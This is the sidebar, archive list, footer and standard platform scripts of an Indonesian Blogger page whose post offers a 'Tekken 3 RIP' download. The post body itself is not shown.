<br /><a href="http://indonesiancoder.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUqpvYuVW073JFOC44v4GJ6i6EiWBgonzxV3vm67IqZOT9V_0PBw_2CzLdX_wkFQYuIuBpiPG89XVdgBzB2PYf-yBlMa4H8xsXQDmm16csE00EVNJKtSwquSA5wphrZrEsx3Yqnofqjs/w300-h93-no/" border="0" width="127" height="50" alt="IndonesianCoder" title="IndonesianCoder" /></a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h3>Categories</h3>
<div class='widget-content list-label-widget-content'>
<div style='overflow:auto; width:auto; height:240px;'>
<ul>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Artikel?max-results=4'>Artikel</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Games?max-results=4'>Games</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick?max-results=4'>Tips and Trick</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Software?max-results=4'>Software</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Cheat%20Point%20Blank?max-results=4'>Cheat Point Blank</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hot%20News?max-results=4'>Hot News</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Komputer?max-results=4'>Komputer</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hacking?max-results=4'>Hacking</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Unik?max-results=4'>Unik</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20Kesehatan?max-results=4'>Tips Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Internet?max-results=4'>Internet</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Blog%20Tutorial?max-results=4'>Blog Tutorial</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Musics?max-results=4'>Musics</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Film?max-results=4'>Film</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Template?max-results=4'>Template</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/SEO?max-results=4'>SEO</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Operating%20System?max-results=4'>Operating System</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Android?max-results=4'>Android</a>
</li>
</ul>
</div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div id='bottom-wrapper'>
<div class='sidebar section' id='bottom1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h3>Archive</h3>
<div class='widget-content'>
<div style='overflow:auto; width: auto; height:165px;'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/02/'>Februari</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/07/'>Juli</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/05/'>Mei</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/02/'>Februari</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/12/'>Desember</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/07/'>Juli</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/06/'>Juni</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/05/'>Mei</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(165)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/12/'>Desember</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='posts'>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html'>Free Download Game Tekken 3 RIP Full Version</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/11/tidak-usah-mengumpat-atau-mencaci-cukup.html'>Tidak Usah Mengumpat Atau Mencaci, Cukup Bantu den...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/11/cara-mengambil-screenshoot-pada.html'>Cara Mengambil Screenshoot Pada Komputer atau Laptop</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/11/internet-download-manager-612-final.html'>Internet Download Manager 6.12 Final Build 25 Full...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/11/mengubah-tampilan-windows-xp-dengan.html'>Mengubah Tampilan Windows XP dengan Matrix Skin Pa...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/11/download-coreldraw-graphics-suite-x3.html'>Download CorelDRAW Graphics Suite X3 Portable Version</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/11/cara-memasang-tombol-like-di-setiap.html'>Cara Memasang Tombol Like di Setiap Postingan</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/11/cara-mengatasi-idm-yang-diblokir-karena.html'>Cara Mengatasi IDM yang Diblokir Karena Terdeteksi...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-adobe-photoshop-cs5-full.html'>Free Download Adobe Photoshop CS5 Full Version</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/11/cara-membuat-artikel-terkait-dengan.html'>Cara Membuat Artikel Terkait dengan Gambar</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-angry-birds-star-wars.html'>Free Download Angry Birds Star Wars v1.0.0 + Seria...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-template-trick.html'>Free Download Template Trick-Collections V2 Green ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/07/'>Juli</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/06/'>Juni</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/05/'>Mei</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/03/'>Maret</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/02/'>Februari</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/01/'>Januari</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div>
</div></div>
<div class='sidebar section' id='bottom2'><div class='widget HTML' data-version='1' id='HTML3'>
<h3 class='title'>Statistics</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:center;"><a href="https://info.flagcounter.com/sHHl"><img src="https://s05.flagcounter.com/count2/sHHl/bg_000000/txt_00f000/border_000000/columns_2/maxflags_12/viewers_3/labels_1/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0" /></a></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom3'><div class='widget HTML' data-version='1' id='HTML5'>
<h3 class='title'>Comments</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><script>
document.write("<script src=\"/feeds/comments/default?alt=json&callback=recent_comments\"><\/script>");
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom4'><div class='widget HTML' data-version='1' id='HTML6'>
<h3 class='title'>Partner</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><ul>
<li>- <a href='http://dhio89.blogspot.com/' title='Aldio Blog' target='_blank'>Aldio Blog</a></li>

<li>- <a href='http://pranataharri.blogspot.com/' title='Catatan HP' target='_blank'>Catatan HP</a></li>

<li>- <a href='http://wongzo.blogspot.com/' title='Chibi Blog' target='_blank'>Chibi Blog</a></li>

<li>- <a href='http://dokunimus.blogspot.com/' title='Dokunimus' target='_blank'>Dokunimus</a></li>

<li>- <a href='http://laurencius1.blogspot.com/' title='Laurencius' target='_blank'>Laurencius</a></li>

<li>- <a href='http://penghuni60.blogspot.com/' title='Penghuni 60' target='_blank'>Penghuni 60</a></li>

<li>- <a href='http://indolaron.blogspot.com/' title='Portal Information' target='_blank'>Portal Information</a></li>

<li>- <a href='http://arie5758.blogspot.com/' title='Ruang Inspirasi' target='_blank'>Ruang Inspirasi</a></li>

<li>- <a href='http://sastraremaja11.blogspot.com/' title='Sahabat SR' target='_blank'>Sahabat SR</a></li>

<li>#Closed</li>
</ul></div>
</div>
</div></div></div>
</div></div>
<!-- end outer-wrapper -->
<div class='creditlink'>
<div id='credit'>
<div class='content-wrapper'>
<div class='left'>Copyright &#169; 2011. <b><a href='http://cirebon-cyber4rt.blogspot.com/' target='_blank' title='CIREBON-CYBER4RT'>CIREBON-CYBER4RT</a></b> - All rights reserved.<br/><a href='/p/advertisements.html' target='_blank' title='Advertisements'>Advertisements</a> / <a href='/p/contact.html' target='_blank' title='Contact'>Contact</a> / <a href='/p/disclaimer.html' target='_blank' title='Disclaimer'>Disclaimer</a> / <a href='/p/sitemap.html' target='_blank' title='Sitemap'>Sitemap</a>
</div><div class='right'>Template design by <a href='https://www.twitter.com/lQ84L' target='_blank' title='IQBΛL'>lQ84L</a> - Powered by <a href="//www.blogger.com" target="_blank" title="Blogger">Blogger</a><br/><a href='/feeds/posts/default' target='_blank' title='Posts RSS'>Posts RSS</a> / <a href='/feeds/comments/default' target='_blank' title='Comments RSS'>Comments RSS</a> / <a href='#'>Top</a>
</div></div>
</div></div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-29441396-1', 'auto');
  ga('send', 'pageview');
</script>
<script type='text/javascript'>
var pres = document.getElementsByTagName("blockquote");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<!-- Asynchronous G+ -->
<script type='text/javascript'>
// Async Google+
(function() {
    var gp1 = document.createElement('script');
    gp1.type = 'text/javascript';
    gp1.async = true;
    gp1.src = 'https://apis.google.com/js/plusone.js';
    var gp2 = document.getElementsByTagName('script')[0];
    gp2.parentNode.insertBefore(gp1, gp2);
})();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4VX2CfK1hkTQUUX6EU0IVw-xRMiw:1769067000863';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5915418576348268331','//cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html','5915418576348268331');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5915418576348268331', 'title': 'Cirebon-Cyber4rt', 'url': 'https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html', 'canonicalUrl': 'http://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html', 'homepageUrl': 'https://cirebon-cyber4rt.blogspot.com/', 'searchUrl': 'https://cirebon-cyber4rt.blogspot.com/search', 'canonicalHomepageUrl': 'http://cirebon-cyber4rt.blogspot.com/', 'blogspotFaviconUrl': 'https://cirebon-cyber4rt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-29441396-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cirebon-Cyber4rt - RSS\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5915418576348268331/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/5055246677791161643/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '5055246677791161643', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh15mQJaZ5KnR0wXX8o_Mbw_9xPOZ82FTWrJ8C5PmbzYK0hsHfxi80FKL4BN_fIqzr2u6VpK27Oq-ko5AMqPPJOFBRc_b97hUTGad20T9OZMwhH1IrnGPA_XpQV8ptdTJ-7IWBkTztkbrQS/s72-c/Tekken+3+-+CirebonCyber4rt.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh15mQJaZ5KnR0wXX8o_Mbw_9xPOZ82FTWrJ8C5PmbzYK0hsHfxi80FKL4BN_fIqzr2u6VpK27Oq-ko5AMqPPJOFBRc_b97hUTGad20T9OZMwhH1IrnGPA_XpQV8ptdTJ-7IWBkTztkbrQS/s200/Tekken+3+-+CirebonCyber4rt.jpg', 'pageName': 'Free Download Game Tekken 3 RIP Full Version', 'pageTitle': 'Cirebon-Cyber4rt: Free Download Game Tekken 3 RIP Full Version', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Free Download Game Tekken 3 RIP Full Version', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh15mQJaZ5KnR0wXX8o_Mbw_9xPOZ82FTWrJ8C5PmbzYK0hsHfxi80FKL4BN_fIqzr2u6VpK27Oq-ko5AMqPPJOFBRc_b97hUTGad20T9OZMwhH1IrnGPA_XpQV8ptdTJ-7IWBkTztkbrQS/s200/Tekken+3+-+CirebonCyber4rt.jpg', 'url': 'https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5055246677791161643}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'header-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
